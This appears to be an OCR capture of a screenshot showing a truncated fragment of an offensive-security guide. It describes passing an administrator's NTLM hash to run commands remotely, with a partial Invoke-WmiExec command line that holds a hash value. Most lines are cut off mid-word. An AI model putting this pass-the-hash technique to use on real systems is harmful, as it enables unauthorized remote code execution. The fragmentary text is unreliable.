
## Execution

If you have an NTLMv2 h
administrator on a box 
that hash and execute c
local administrator acc
```csharp

Invoke-WmiExec -target 
32ed87bd5fdc5e9cba88547
administrator -command 
```
